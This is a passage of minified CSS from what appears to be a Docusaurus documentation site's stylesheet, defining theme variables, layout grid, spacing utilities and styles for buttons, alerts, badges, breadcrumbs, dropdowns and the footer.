-icon:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16px" height="16px" viewBox="0 0 24 24"><path fill="rgba(0,0,0,0.5)" d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"></path></svg>');--ifm-menu-link-sublist-icon-filter:none;--ifm-navbar-background-color:var(--ifm-background-surface-color);--ifm-navbar-height:3.75rem;--ifm-navbar-item-padding-horizontal:0.75rem;--ifm-navbar-item-padding-vertical:0.25rem;--ifm-navbar-link-color:var(--ifm-font-color-base);--ifm-navbar-link-active-color:var(--ifm-link-color);--ifm-navbar-padding-horizontal:var(--ifm-spacing-horizontal);--ifm-navbar-padding-vertical:calc(var(--ifm-spacing-vertical)*0.5);--ifm-navbar-shadow:var(--ifm-global-shadow-lw);--ifm-navbar-search-input-background-color:var(--ifm-color-emphasis-200);--ifm-navbar-search-input-color:var(--ifm-color-emphasis-800);--ifm-navbar-search-input-placeholder-color:var(--ifm-color-emphasis-500);--ifm-navbar-search-input-icon:url('data:image/svg+xml;utf8,<svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" height="16px" width="16px"><path d="M6.02945,10.20327a4.17382,4.17382,0,1,1,4.17382-4.17382A4.15609,4.15609,0,0,1,6.02945,10.20327Zm9.69195,4.2199L10.8989,9.59979A5.88021,5.88021,0,0,0,12.058,6.02856,6.00467,6.00467,0,1,0,9.59979,10.8989l4.82338,4.82338a.89729.89729,0,0,0,1.29912,0,.89749.89749,0,0,0-.00087-1.29909Z" /></svg>');--ifm-navbar-sidebar-width:83vw;--ifm-pagination-border-radius:var(--ifm-global-radius);--ifm-pagination-color-active:var(--ifm-color-primary);--ifm-pagination-font-size:1rem;--ifm-pagination-item-active-background:var(--ifm-hover-overlay);--ifm-pagination-page-spacing:0.2em;--ifm-pagination-padding-horizontal:calc(var(--ifm-spacing-horizontal)*1);--ifm-pagination-padding-vertical:calc(var(--ifm-spacing-vertical)*0.25);--ifm-pagination-nav-border-radius:var(--ifm-global-radius);--ifm-pagination-nav-color-hover:var(--ifm-color-primary);--ifm-pills-color-active:var(--ifm-color-primary);--ifm-pills-color-background-active:var(--ifm-hover-overlay);--ifm-pills-spacing:0.125rem;--ifm-tabs-color:var(--ifm-font-color-secondary);--ifm-tabs-color-active:var(--ifm-color-primary);--ifm-tabs-color-active-border:var(--ifm-tabs-color-active);--ifm-tabs-padding-horizontal:1rem;--ifm-tabs-padding-vertical:1rem;--docusaurus-progress-bar-color:var(--ifm-color-primary);--token-color:#393a34;--token-background:#f6f8fa;--token-border:var(--ifm-color-emphasis-300);--token-color-comment:green;--token-color-doctype:green;--token-color-string:#a31515;--token-color-operator:#393a34;--token-color-symbol:#277c7b;--token-color-number:#098658;--token-color-keyword:#00f;--token-color-function:#2b74b1;--token-color-function-variable:#000;--token-color-important:#e90;--token-color-class-name:#237690;--token-color-selector:maroon;--token-color-regexp:maroon;--token-color-property:#c70000;--token-color-builtin:#00f;--token-color-boolean:#00f;--token-color-inserted:#247e81;--token-color-deleted:#d73a49;--token-color-unchanged:#727272;--token-color-highlight:#c1def133;--tooltip-bg-color:var(--ifm-color-emphasis-200);--tooltip-text-color:var(--ifm-color-emphasis-900);--tooltip-arrow-size:0.3125rem;--docusaurus-announcement-bar-height:auto;--docusaurus-collapse-button-bg:#0000;--docusaurus-collapse-button-bg-hover:#0000001a;--doc-sidebar-width:300px;--doc-sidebar-hidden-width:30px;--playground-main-color:var(--ifm-background-surface-color);--playground-secondary-color:var(--ifm-color-emphasis-100);--docusaurus-blog-social-icon-size:1rem;--docusaurus-tag-list-border:var(--ifm-color-emphasis-300);--gray-border:var(--ifm-color-secondary-dark);--blue-bg:#94c5e140;--blue-border:var(--ifm-color-primary-lighter);--blue-border-shadow:var(--ifm-color-primary-lightest);--red-bg:#fa383e40;--red-border:#c60a0a66;--red-border-shadow:#f006}.badge--danger,.badge--info,.badge--primary,.badge--secondary,.badge--success,.badge--warning{--ifm-badge-border-color:var(--ifm-badge-background-color)}.button--link,.button--outline{--ifm-button-background-color:#0000}html{background-color:var(--ifm-background-color);color:var(--ifm-font-color-base);color-scheme:var(--ifm-color-scheme);font:var(--ifm-font-size-base)/var(--ifm-line-height-base) var(--ifm-font-family-base);-webkit-font-smoothing:antialiased}iframe{border:0;color-scheme:auto}.container{margin:0 auto;max-width:var(--ifm-container-width)}.container--fluid{max-width:inherit}.row{display:flex;flex-wrap:wrap;margin:0 calc(var(--ifm-spacing-horizontal)*-1)}.margin-bottom--none,.margin-vert--none,.markdown>:last-child{margin-bottom:0!important}.margin-top--none,.margin-vert--none,.tabItem_ysIP{margin-top:0!important}.row--no-gutters{margin-left:0;margin-right:0}.margin-horiz--none,.margin-right--none{margin-right:0!important}.row--no-gutters>.col{padding-left:0;padding-right:0}.row--align-top{align-items:flex-start}.row--align-bottom{align-items:flex-end}.menuExternalLink_xK2O,.row--align-center{align-items:center}.row--align-stretch{align-items:stretch}.row--align-baseline{align-items:baseline}.col{--ifm-col-width:100%;flex:1 0;margin-left:0;max-width:var(--ifm-col-width)}.padding-bottom--none,.padding-vert--none{padding-bottom:0!important}.padding-top--none,.padding-vert--none{padding-top:0!important}.padding-horiz--none,.padding-left--none{padding-left:0!important}.padding-horiz--none,.padding-right--none{padding-right:0!important}.col[class*=col--]{flex:0 0 var(--ifm-col-width)}.col--1{--ifm-col-width:8.33333%}.col--offset-1{margin-left:8.33333%}.col--2{--ifm-col-width:16.66667%}.col--offset-2{margin-left:16.66667%}.col--3{--ifm-col-width:25%}.col--offset-3{margin-left:25%}.col--4{--ifm-col-width:33.33333%}.col--offset-4{margin-left:33.33333%}.col--5{--ifm-col-width:41.66667%}.col--offset-5{margin-left:41.66667%}.col--6{--ifm-col-width:50%}.col--offset-6{margin-left:50%}.col--7{--ifm-col-width:58.33333%}.col--offset-7{margin-left:58.33333%}.col--8{--ifm-col-width:66.66667%}.col--offset-8{margin-left:66.66667%}.col--9{--ifm-col-width:75%}.col--offset-9{margin-left:75%}.col--10{--ifm-col-width:83.33333%}.col--offset-10{margin-left:83.33333%}.col--11{--ifm-col-width:91.66667%}.col--offset-11{margin-left:91.66667%}.col--12{--ifm-col-width:100%}.col--offset-12{margin-left:100%}.margin-horiz--none,.margin-left--none{margin-left:0!important}.margin--none{margin:0!important}.margin-bottom--xs,.margin-vert--xs{margin-bottom:.25rem!important}.margin-top--xs,.margin-vert--xs{margin-top:.25rem!important}.margin-horiz--xs,.margin-left--xs{margin-left:.25rem!important}.margin-horiz--xs,.margin-right--xs{margin-right:.25rem!important}.margin--xs{margin:.25rem!important}.margin-bottom--sm,.margin-vert--sm{margin-bottom:.5rem!important}.margin-top--sm,.margin-vert--sm{margin-top:.5rem!important}.margin-horiz--sm,.margin-left--sm{margin-left:.5rem!important}.margin-horiz--sm,.margin-right--sm{margin-right:.5rem!important}.margin--sm{margin:.5rem!important}.margin-bottom--md,.margin-vert--md{margin-bottom:1rem!important}.margin-top--md,.margin-vert--md{margin-top:1rem!important}.margin-horiz--md,.margin-left--md{margin-left:1rem!important}.margin-horiz--md,.margin-right--md{margin-right:1rem!important}.margin--md{margin:1rem!important}.margin-bottom--lg,.margin-vert--lg{margin-bottom:2rem!important}.margin-top--lg,.margin-vert--lg{margin-top:2rem!important}.margin-horiz--lg,.margin-left--lg{margin-left:2rem!important}.margin-horiz--lg,.margin-right--lg{margin-right:2rem!important}.margin--lg{margin:2rem!important}.margin-bottom--xl,.margin-vert--xl{margin-bottom:5rem!important}.margin-top--xl,.margin-vert--xl{margin-top:5rem!important}.margin-horiz--xl,.margin-left--xl{margin-left:5rem!important}.margin-horiz--xl,.margin-right--xl{margin-right:5rem!important}.margin--xl{margin:5rem!important}.padding--none{padding:0!important}.padding-bottom--xs,.padding-vert--xs{padding-bottom:.25rem!important}.padding-top--xs,.padding-vert--xs{padding-top:.25rem!important}.padding-horiz--xs,.padding-left--xs{padding-left:.25rem!important}.padding-horiz--xs,.padding-right--xs{padding-right:.25rem!important}.padding--xs{padding:.25rem!important}.padding-bottom--sm,.padding-vert--sm{padding-bottom:.5rem!important}.padding-top--sm,.padding-vert--sm{padding-top:.5rem!important}.padding-horiz--sm,.padding-left--sm{padding-left:.5rem!important}.padding-horiz--sm,.padding-right--sm{padding-right:.5rem!important}.padding--sm{padding:.5rem!important}.padding-bottom--md,.padding-vert--md{padding-bottom:1rem!important}.padding-top--md,.padding-vert--md{padding-top:1rem!important}.padding-horiz--md,.padding-left--md{padding-left:1rem!important}.padding-horiz--md,.padding-right--md{padding-right:1rem!important}.padding--md{padding:1rem!important}.padding-bottom--lg,.padding-vert--lg{padding-bottom:2rem!important}.padding-top--lg,.padding-vert--lg{padding-top:2rem!important}.padding-horiz--lg,.padding-left--lg{padding-left:2rem!important}.padding-horiz--lg,.padding-right--lg{padding-right:2rem!important}.padding--lg{padding:2rem!important}.padding-bottom--xl,.padding-vert--xl{padding-bottom:5rem!important}.padding-top--xl,.padding-vert--xl{padding-top:5rem!important}.padding-horiz--xl,.padding-left--xl{padding-left:5rem!important}.padding-horiz--xl,.padding-right--xl{padding-right:5rem!important}.padding--xl{padding:5rem!important}code{background-color:var(--ifm-code-background);border:.1rem solid #0000001a;border-radius:var(--ifm-code-border-radius);font-family:var(--ifm-font-family-monospace);font-size:var(--ifm-code-font-size);padding:var(--ifm-code-padding-vertical) var(--ifm-code-padding-horizontal)}a code{color:inherit}pre{background-color:var(--ifm-pre-background);border-radius:var(--ifm-pre-border-radius);color:var(--ifm-pre-color);font:var(--ifm-code-font-size)/var(--ifm-pre-line-height) var(--ifm-font-family-monospace);padding:var(--ifm-pre-padding)}pre code{background-color:initial;border:none;font-size:100%;line-height:inherit;padding:0}kbd{background-color:var(--ifm-color-emphasis-0);border:1px solid var(--ifm-color-emphasis-400);border-radius:.2rem;box-shadow:inset 0 -1px 0 var(--ifm-color-emphasis-400);color:var(--ifm-color-emphasis-800);font:80% var(--ifm-font-family-monospace);padding:.15rem .3rem}h1,h2,h3,h4,h5,h6{color:var(--ifm-heading-color);font-family:var(--ifm-heading-font-family);font-weight:var(--ifm-heading-font-weight);line-height:var(--ifm-heading-line-height);margin:var(--ifm-heading-margin-top) 0 var(--ifm-heading-margin-bottom) 0}h1{font-size:var(--ifm-h1-font-size)}h2{font-size:var(--ifm-h2-font-size)}h3{font-size:var(--ifm-h3-font-size)}h4{font-size:var(--ifm-h4-font-size)}h5{font-size:var(--ifm-h5-font-size)}h6{font-size:var(--ifm-h6-font-size)}img{max-width:100%}img[align=right]{padding-left:var(--image-alignment-padding)}img[align=left]{padding-right:var(--image-alignment-padding)}.markdown{--ifm-h1-vertical-rhythm-top:3;--ifm-h2-vertical-rhythm-top:2;--ifm-h3-vertical-rhythm-top:1.5;--ifm-heading-vertical-rhythm-top:1.25;--ifm-h1-vertical-rhythm-bottom:1.25;--ifm-heading-vertical-rhythm-bottom:1}.markdown:after,.markdown:before{content:"";display:table}.markdown:after{clear:both}.markdown h1:first-child{--ifm-h1-font-size:3rem;margin-bottom:calc(var(--ifm-h1-vertical-rhythm-bottom)*var(--ifm-leading))}.markdown>h2{--ifm-h2-font-size:2rem;margin-top:calc(var(--ifm-h2-vertical-rhythm-top)*var(--ifm-leading))}.markdown>h3{--ifm-h3-font-size:1.5rem;margin-top:calc(var(--ifm-h3-vertical-rhythm-top)*var(--ifm-leading))}.markdown>h4,.markdown>h5,.markdown>h6{margin-top:calc(var(--ifm-heading-vertical-rhythm-top)*var(--ifm-leading))}.markdown>p,.markdown>pre,.markdown>ul,.tabList_M0Dn{margin-bottom:var(--ifm-leading)}.markdown li>p{margin-top:var(--ifm-list-paragraph-margin)}.markdown li+li{margin-top:var(--ifm-list-item-margin)}ol,ul{margin:0 0 var(--ifm-list-margin);padding-left:var(--ifm-list-left-padding)}ol ol,ul ol{list-style-type:lower-roman}ol ol ol,ol ul ol,ul ol ol,ul ul ol{list-style-type:lower-alpha}table{border-collapse:collapse;display:block;margin-bottom:var(--ifm-spacing-vertical)}table thead tr{border-bottom:2px solid var(--ifm-table-border-color)}table thead,table tr:nth-child(2n){background-color:var(--ifm-table-stripe-background)}table tr{background-color:var(--ifm-table-background);border-top:var(--ifm-table-border-width) solid var(--ifm-table-border-color)}table td,table th{border:var(--ifm-table-border-width) solid var(--ifm-table-border-color);padding:var(--ifm-table-cell-padding)}table th{background-color:var(--ifm-table-head-background);color:var(--ifm-table-head-color);font-weight:var(--ifm-table-head-font-weight)}table td{color:var(--ifm-table-cell-color)}strong{font-weight:var(--ifm-font-weight-bold)}a{color:var(--ifm-link-color);text-decoration:var(--ifm-link-decoration)}a:hover{color:var(--ifm-link-hover-color);text-decoration:var(--ifm-link-hover-decoration)}.button:hover,.text--no-decoration,.text--no-decoration:hover,a:not([href]){-webkit-text-decoration:none;text-decoration:none}p{margin:0 0 var(--ifm-paragraph-margin-bottom)}blockquote{border-left:var(--ifm-blockquote-border-left-width) solid var(--ifm-blockquote-border-color);box-shadow:var(--ifm-blockquote-shadow);color:var(--ifm-blockquote-color);font-size:var(--ifm-blockquote-font-size);padding:var(--ifm-blockquote-padding-vertical) var(--ifm-blockquote-padding-horizontal)}blockquote>:first-child{margin-top:0}blockquote>:last-child{margin-bottom:0}hr{background-color:var(--ifm-hr-background-color);border:0;height:var(--ifm-hr-height);margin:var(--ifm-hr-margin-vertical) 0}.shadow--lw{box-shadow:var(--ifm-global-shadow-lw)!important}.shadow--md{box-shadow:var(--ifm-global-shadow-md)!important}.shadow--tl{box-shadow:var(--ifm-global-shadow-tl)!important}.text--primary,.wordWrapButtonEnabled_vR9E .wordWrapButtonIcon_SMj9{color:var(--ifm-color-primary)}.text--secondary{color:var(--ifm-color-secondary)}.text--success{color:var(--ifm-color-success)}.text--info{color:var(--ifm-color-info)}.text--warning{color:var(--ifm-color-warning)}.text--danger{color:var(--ifm-color-danger)}.text--center{text-align:center}.text--left{text-align:left}.text--justify{text-align:justify}.text--right{text-align:right}.text--capitalize{text-transform:capitalize}.text--lowercase{text-transform:lowercase}.admonitionHeading_uVvU,.alert__heading,.headerLabel_Z2z8,.text--uppercase{text-transform:uppercase}.text--light{font-weight:var(--ifm-font-weight-light)}.text--normal{font-weight:var(--ifm-font-weight-normal)}.text--semibold,h1,h2,h3,h4,h5,h6{font-weight:var(--ifm-font-weight-semibold)}#__docusaurus>div[role=banner] a,.token.bold,.token.important,h5{font-weight:700}.text--bold{font-weight:var(--ifm-font-weight-bold)}.text--truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text--break{word-wrap:break-word!important;word-break:break-word!important}.clean-btn{background:none;border:none;color:inherit;cursor:pointer;font-family:inherit;padding:0}.alert,.alert .close{color:var(--ifm-alert-foreground-color)}.clean-list{padding-left:0}.alert--primary{--ifm-alert-background-color:var(--ifm-color-primary-contrast-background);--ifm-alert-background-color-highlight:#3578e526;--ifm-alert-foreground-color:var(--ifm-color-primary-contrast-foreground);--ifm-alert-border-color:var(--ifm-color-primary-dark)}.alert--secondary{--ifm-alert-background-color:var(--ifm-color-secondary-contrast-background);--ifm-alert-background-color-highlight:#ebedf026;--ifm-alert-foreground-color:var(--ifm-color-secondary-contrast-foreground);--ifm-alert-border-color:var(--ifm-color-secondary-dark)}.alert--success{--ifm-alert-background-color:var(--ifm-color-success-contrast-background);--ifm-alert-background-color-highlight:#00a40026;--ifm-alert-foreground-color:var(--ifm-color-success-contrast-foreground);--ifm-alert-border-color:var(--ifm-color-success-dark)}.alert--info{--ifm-alert-background-color:var(--ifm-color-info-contrast-background);--ifm-alert-background-color-highlight:#54c7ec26;--ifm-alert-foreground-color:var(--ifm-color-info-contrast-foreground);--ifm-alert-border-color:var(--ifm-color-info-dark)}.alert--warning{--ifm-alert-background-color:var(--ifm-color-warning-contrast-background);--ifm-alert-background-color-highlight:#ffba0026;--ifm-alert-foreground-color:var(--ifm-color-warning-contrast-foreground);--ifm-alert-border-color:var(--ifm-color-warning-dark)}.alert--danger{--ifm-alert-background-color:var(--ifm-color-danger-contrast-background);--ifm-alert-background-color-highlight:#fa383e26;--ifm-alert-foreground-color:var(--ifm-color-danger-contrast-foreground);--ifm-alert-border-color:var(--ifm-color-danger-dark)}.alert{--ifm-code-background:var(--ifm-alert-background-color-highlight);--ifm-link-color:var(--ifm-alert-foreground-color);--ifm-link-hover-color:var(--ifm-alert-foreground-color);--ifm-link-decoration:underline;--ifm-tabs-color:var(--ifm-alert-foreground-color);--ifm-tabs-color-active:var(--ifm-alert-foreground-color);--ifm-tabs-color-active-border:var(--ifm-alert-border-color);background-color:var(--ifm-alert-background-color);border:var(--ifm-alert-border-width) solid var(--ifm-alert-border-color);border-left-width:var(--ifm-alert-border-left-width);border-radius:var(--ifm-alert-border-radius);box-shadow:var(--ifm-alert-shadow);padding:var(--ifm-alert-padding-vertical) var(--ifm-alert-padding-horizontal)}.alert__heading{align-items:center;display:flex;font:700 var(--ifm-h5-font-size)/var(--ifm-heading-line-height) var(--ifm-heading-font-family);margin-bottom:.5rem}.alert__icon{display:inline-flex;margin-right:.4em}.alert__icon svg{fill:var(--ifm-alert-foreground-color);stroke:var(--ifm-alert-foreground-color);stroke-width:0}.alert .close{margin:calc(var(--ifm-alert-padding-vertical)*-1) calc(var(--ifm-alert-padding-horizontal)*-1) 0 0;opacity:.75}.alert .close:focus,.alert .close:hover{opacity:1}.alert a{text-decoration-color:var(--ifm-alert-border-color)}.alert a:hover{text-decoration-thickness:2px}.avatar{column-gap:var(--ifm-avatar-intro-margin);display:flex}.avatar__photo{border-radius:50%;display:block;height:var(--ifm-avatar-photo-size);overflow:hidden;width:var(--ifm-avatar-photo-size)}.card--full-height,.navbar__logo img,body,html{height:100%}.avatar__photo--sm{--ifm-avatar-photo-size:2rem}.avatar__photo--lg{--ifm-avatar-photo-size:4rem}.avatar__photo--xl{--ifm-avatar-photo-size:6rem}.avatar__intro{display:flex;flex:1 1;flex-direction:column;justify-content:center;text-align:var(--ifm-avatar-intro-alignment)}.badge,.breadcrumbs__item,.breadcrumbs__link,.button,.dropdown>.navbar__link:after{display:inline-block}.avatar__name{font:700 var(--ifm-h4-font-size)/var(--ifm-heading-line-height) var(--ifm-font-family-base)}.avatar__subtitle{margin-top:.25rem}.avatar--vertical{--ifm-avatar-intro-alignment:center;--ifm-avatar-intro-margin:0.5rem;align-items:center;flex-direction:column}.badge{background-color:var(--ifm-badge-background-color);border:var(--ifm-badge-border-width) solid var(--ifm-badge-border-color);border-radius:var(--ifm-badge-border-radius);color:var(--ifm-badge-color);font-size:75%;font-weight:var(--ifm-font-weight-bold);line-height:1;padding:var(--ifm-badge-padding-vertical) var(--ifm-badge-padding-horizontal)}.badge--primary{--ifm-badge-background-color:var(--ifm-color-primary)}.badge--secondary{--ifm-badge-background-color:var(--ifm-color-secondary);color:var(--ifm-color-black)}.breadcrumbs__link,.button.button--secondary.button--outline:not(.button--active):not(:hover){color:var(--ifm-font-color-base)}.badge--success{--ifm-badge-background-color:var(--ifm-color-success)}.badge--info{--ifm-badge-background-color:var(--ifm-color-info)}.badge--warning{--ifm-badge-background-color:var(--ifm-color-warning)}.badge--danger{--ifm-badge-background-color:var(--ifm-color-danger)}.breadcrumbs{margin-bottom:0;padding-left:0}.breadcrumbs__item:not(:last-child):after{background:var(--ifm-breadcrumb-separator) center;content:" ";display:inline-block;filter:var(--ifm-breadcrumb-separator-filter);height:calc(var(--ifm-breadcrumb-separator-size)*var(--ifm-breadcrumb-size-multiplier)*var(--ifm-breadcrumb-separator-size-multiplier));margin:0 var(--ifm-breadcrumb-spacing);opacity:.5;width:calc(var(--ifm-breadcrumb-separator-size)*var(--ifm-breadcrumb-size-multiplier)*var(--ifm-breadcrumb-separator-size-multiplier))}.breadcrumbs__item--active .breadcrumbs__link{background:var(--ifm-breadcrumb-item-background-active);color:var(--ifm-breadcrumb-color-active)}.breadcrumbs__link{border-radius:var(--ifm-breadcrumb-border-radius);font-size:calc(1rem*var(--ifm-breadcrumb-size-multiplier));padding:calc(var(--ifm-breadcrumb-padding-vertical)*var(--ifm-breadcrumb-size-multiplier)) calc(var(--ifm-breadcrumb-padding-horizontal)*var(--ifm-breadcrumb-size-multiplier));transition-duration:var(--ifm-transition-fast);transition-property:background,color}.breadcrumbs__link:link:hover,.breadcrumbs__link:visited:hover,area[href].breadcrumbs__link:hover{background:var(--ifm-breadcrumb-item-background-active);-webkit-text-decoration:none;text-decoration:none}.breadcrumbs__link:any-link:hover{background:var(--ifm-breadcrumb-item-background-active);-webkit-text-decoration:none;text-decoration:none}.breadcrumbs--sm{--ifm-breadcrumb-size-multiplier:0.8}.breadcrumbs--lg{--ifm-breadcrumb-size-multiplier:1.2}.button{background-color:var(--ifm-button-background-color);border:var(--ifm-button-border-width) solid var(--ifm-button-border-color);border-radius:var(--ifm-button-border-radius);cursor:pointer;font-size:calc(.875rem*var(--ifm-button-size-multiplier));font-weight:var(--ifm-button-font-weight);line-height:1.5;padding:calc(var(--ifm-button-padding-vertical)*var(--ifm-button-size-multiplier)) calc(var(--ifm-button-padding-horizontal)*var(--ifm-button-size-multiplier));text-align:center;transition-duration:var(--ifm-button-transition-duration);transition-property:color,background,border-color;-webkit-user-select:none;user-select:none;white-space:nowrap}.dropdown,.list_Z3Sz *{vertical-align:top}.button,.button:hover{color:var(--ifm-button-color)}.button--outline{--ifm-button-color:var(--ifm-button-border-color)}.button--outline:hover{--ifm-button-background-color:var(--ifm-button-border-color)}.button--link{--ifm-button-border-color:#0000;color:var(--ifm-link-color);text-decoration:var(--ifm-link-decoration)}.button--link.button--active,.button--link:active,.button--link:hover{color:var(--ifm-link-hover-color);text-decoration:var(--ifm-link-hover-decoration)}.dropdown__link--active,.dropdown__link:hover,.menu__link:hover,.navbar__brand:hover,.navbar__link--active,.navbar__link:hover,.pagination-nav__link:hover,.pagination__link:hover,.sidebarItemLink_EKgd:hover{-webkit-text-decoration:none;text-decoration:none}.button.disabled,.button:disabled,.button[disabled]{opacity:.65;pointer-events:none}.button--sm{--ifm-button-size-multiplier:0.8}.button--lg{--ifm-button-size-multiplier:1.35}.button--block{display:block;width:100%}.button.button--secondary{color:var(--ifm-color-gray-900)}:where(.button--primary){--ifm-button-background-color:var(--ifm-color-primary);--ifm-button-border-color:var(--ifm-color-primary)}:where(.button--primary):not(.button--outline):hover{--ifm-button-background-color:var(--ifm-color-primary-dark);--ifm-button-border-color:var(--ifm-color-primary-dark)}.button--primary.button--active,.button--primary:active{--ifm-button-background-color:var(--ifm-color-primary-darker);--ifm-button-border-color:var(--ifm-color-primary-darker)}:where(.button--secondary){--ifm-button-background-color:var(--ifm-color-secondary);--ifm-button-border-color:var(--ifm-color-secondary)}:where(.button--secondary):not(.button--outline):hover{--ifm-button-background-color:var(--ifm-color-secondary-dark);--ifm-button-border-color:var(--ifm-color-secondary-dark)}.button--secondary.button--active,.button--secondary:active{--ifm-button-background-color:var(--ifm-color-secondary-darker);--ifm-button-border-color:var(--ifm-color-secondary-darker)}:where(.button--success){--ifm-button-background-color:var(--ifm-color-success);--ifm-button-border-color:var(--ifm-color-success)}:where(.button--success):not(.button--outline):hover{--ifm-button-background-color:var(--ifm-color-success-dark);--ifm-button-border-color:var(--ifm-color-success-dark)}.button--success.button--active,.button--success:active{--ifm-button-background-color:var(--ifm-color-success-darker);--ifm-button-border-color:var(--ifm-color-success-darker)}:where(.button--info){--ifm-button-background-color:var(--ifm-color-info);--ifm-button-border-color:var(--ifm-color-info)}:where(.button--info):not(.button--outline):hover{--ifm-button-background-color:var(--ifm-color-info-dark);--ifm-button-border-color:var(--ifm-color-info-dark)}.button--info.button--active,.button--info:active{--ifm-button-background-color:var(--ifm-color-info-darker);--ifm-button-border-color:var(--ifm-color-info-darker)}:where(.button--warning){--ifm-button-background-color:var(--ifm-color-warning);--ifm-button-border-color:var(--ifm-color-warning)}:where(.button--warning):not(.button--outline):hover{--ifm-button-background-color:var(--ifm-color-warning-dark);--ifm-button-border-color:var(--ifm-color-warning-dark)}.button--warning.button--active,.button--warning:active{--ifm-button-background-color:var(--ifm-color-warning-darker);--ifm-button-border-color:var(--ifm-color-warning-darker)}:where(.button--danger){--ifm-button-background-color:var(--ifm-color-danger);--ifm-button-border-color:var(--ifm-color-danger)}:where(.button--danger):not(.button--outline):hover{--ifm-button-background-color:var(--ifm-color-danger-dark);--ifm-button-border-color:var(--ifm-color-danger-dark)}.copyButton_qvq2,.tabStyle_dz26{--ifm-button-background-color:var(--ifm-background-surface-color);--ifm-button-color:var(--ifm-color-emphasis-700)}.button--danger.button--active,.button--danger:active{--ifm-button-background-color:var(--ifm-color-danger-darker);--ifm-button-border-color:var(--ifm-color-danger-darker)}.copyButton_qvq2:disabled,.tabStyle_dz26:disabled,.tabStyle_dz26:hover{--ifm-button-background-color:var(--playground-secondary-color)}.copyButton_qvq2,.copyButton_qvq2:disabled,.tabStyle_dz26{--ifm-button-border-color:var(--ifm-color-emphasis-200)}.button-group{display:inline-flex;gap:var(--ifm-button-group-spacing)}.button-group>.button:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.button-group>.button:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.button-group--block{display:flex;justify-content:stretch}.button-group--block>.button{flex-grow:1}.card,.teamBio_OLou{flex-direction:column}.card{background-color:var(--ifm-card-background-color);border-radius:var(--ifm-card-border-radius);box-shadow:var(--ifm-global-shadow-lw);display:flex;overflow:hidden}.card__image{padding-top:var(--ifm-card-vertical-spacing)}.card__image:first-child{padding-top:0}.card__body,.card__footer,.card__header{padding:var(--ifm-card-vertical-spacing) var(--ifm-card-horizontal-spacing)}.card__body:not(:last-child),.card__footer:not(:last-child),.card__header:not(:last-child){padding-bottom:0}.card__body>:last-child,.card__footer>:last-child,.card__header>:last-child{margin-bottom:0}.card__footer{margin-top:auto}.table-of-contents{font-size:.8rem;margin-bottom:0;padding:var(--ifm-toc-padding-vertical) 0}.table-of-contents,.table-of-contents ul{list-style:none;padding-left:var(--ifm-toc-padding-horizontal)}.table-of-contents li{margin:var(--ifm-toc-padding-vertical) var(--ifm-toc-padding-horizontal)}.table-of-contents__left-border{border-left:1px solid var(--ifm-toc-border-color)}.table-of-contents__link{color:var(--ifm-toc-link-color);display:block}.table-of-contents__link--active,.table-of-contents__link--active code,.table-of-contents__link:hover,.table-of-contents__link:hover code{color:var(--ifm-color-primary);-webkit-text-decoration:none;text-decoration:none}.close{color:var(--ifm-color-black);float:right;font-size:1.5rem;font-weight:var(--ifm-font-weight-bold);line-height:1;opacity:.5;padding:1rem;transition:opacity var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.close:hover,.serviceIconLink_hGv8:not(:focus):not(:hover),.token.namespace{opacity:.7}.close:focus,.theme-code-block-highlighted-line .codeLineNumber_YxQB:before{opacity:.8}.dropdown{display:inline-flex;font-weight:var(--ifm-dropdown-font-weight);position:relative}.dropdown--hoverable:hover .dropdown__menu,.dropdown--show .dropdown__menu{opacity:1;pointer-events:all;transform:translateY(-1px);visibility:visible}.dropdown--right .dropdown__menu{left:inherit;right:0}.dropdown--nocaret .navbar__link:after{content:none!important}.dropdown__menu{background-color:var(--ifm-dropdown-background-color);border-radius:var(--ifm-global-radius);box-shadow:var(--ifm-global-shadow-md);left:0;max-height:80vh;min-width:10rem;opacity:0;overflow-y:auto;padding:.5rem;pointer-events:none;position:absolute;top:calc(100% - var(--ifm-navbar-item-padding-vertical) + .3rem);transform:translateY(-.625rem);transition-duration:var(--ifm-transition-fast);transition-property:opacity,transform,visibility;transition-timing-function:var(--ifm-transition-timing-default);visibility:hidden;z-index:var(--ifm-z-index-dropdown)}.sidebar_RYHo,.tableOfContents_TN1Q{max-height:calc(100vh - var(--ifm-navbar-height) - 2rem)}.menu__caret,.menu__link,.menu__list-item-collapsible{border-radius:.25rem;transition:background var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.dropdown__link{border-radius:.25rem;color:var(--ifm-dropdown-link-color);display:block;font-size:.875rem;margin-top:.2rem;padding:.25rem .5rem;white-space:nowrap}.dropdown__link--active,.dropdown__link:hover{background-color:var(--ifm-dropdown-hover-background-color);color:var(--ifm-dropdown-link-color)}.dropdown__link--active,.dropdown__link--active:hover{--ifm-dropdown-link-color:var(--ifm-link-color)}.dropdown>.navbar__link:after{border-color:currentcolor #0000;border-style:solid;border-width:.4em .4em 0;content:"";margin-left:.3em;position:relative;top:2px;transform:translateY(-50%)}.footer{background-color:var(--ifm-footer-background-color);color:var(--ifm-footer-color);padding:var(--ifm-footer-padding-vertical) var(--ifm-footer-padding-horizontal)}.footer--dark{--ifm-footer-background-color:#303846;--ifm-footer-color:var(--ifm-footer-link-color);--ifm-footer-link-color:var(--ifm-color-secondary);--ifm-footer-title-color:var(--ifm-color-white)}.footer__links{margin-bottom:1rem}.footer__link-item{color:var(--ifm-footer-link-color);line-height:2}.footer__link-item:hover{color:var(--ifm-footer-link-hover-color)}.footer__link-separator{margin:0 var(--ifm-footer-link-horizontal-spacing)}.footer__logo{margin-top:1rem;max-width:var(--ifm-footer-logo-max-width)}.footer__title{color:var(--ifm-footer-title-color);font:700 var(--ifm-h4-font-size)/var(--ifm-heading-line-height) var(--ifm-font-family-base);margin-bottom:var(--ifm-heading-margin-bottom)}.menu,.navbar__link{font-weight:var(--ifm-font-weight-semibold)}.list_Z3Sz,.list_r6cR{font-feature-settings:"liga" 0,"calt" 0;letter-spacing:0}.docItemContainer_Rv5Z article>:first-child,.docItemContainer_Rv5Z header+*,.footer__item{margin-top:0}.admonitionContent_bl22>:last-child,.collapsibleContent_VYua 